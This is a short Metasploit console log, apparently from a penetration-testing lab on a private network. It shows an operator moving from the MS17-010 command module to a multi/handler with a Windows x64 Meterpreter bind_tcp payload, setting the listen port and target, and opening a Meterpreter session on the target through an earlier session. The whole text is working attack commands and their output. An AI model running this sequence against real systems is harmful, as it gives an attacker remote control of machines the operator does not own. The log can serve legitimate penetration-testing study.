 msf6 auxiliary(admin/smb/ms17_010_command) > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     10000            yes       The listen port
RHOST     192.168.52.138   no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.138:10000
[*] Sending stage (200262 bytes) to 192.168.52.138
[*] Meterpreter session 6 opened (192.168.52.143:2444 -> 192.168.52.138:10000 via session 1) at 2022-04-29 21:08:32 +0800
meterpreter >